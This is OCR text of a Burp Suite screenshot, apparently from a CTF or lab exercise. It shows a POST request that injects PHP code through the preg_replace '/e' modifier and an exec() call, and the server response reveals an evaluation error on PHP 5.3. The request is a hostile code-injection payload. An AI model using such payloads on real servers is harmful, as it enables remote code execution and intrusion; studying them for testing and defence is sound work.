 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
2 × ...
Send Cancel < > Target: http://103.97.125.53:30446 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 103.97.125.53:30446
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://103.97.125.53:30446
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.97.125.53:30446/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJ1c2VyX2lkIjoxfQ.ZMoRLA.kBRJXYiAAL7HcN3kCpZsVnJCYDA
14 Connection: close
15
16 content=Hello,+run_code("phpinfo()")%3b+World!&pattern=/.*/e&keyword=/.*/e&
replacement=exec('printf('ok')');&submit=Replace
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 04 Aug 2023 05:52:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.3.27-1ubuntu3.6
7 Content-Length: 216
8
9
10 Parse error: syntax error, unexpected T_STRING in /var/www/app/index.php(22) : regex
11
12 Fatal error: preg_replace(): Failed evaluating code:
13 exec('printf('ok')'); in /var/www/app/index.php on line 22
14
INSPECTOR ?
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (13)
Response Headers (6)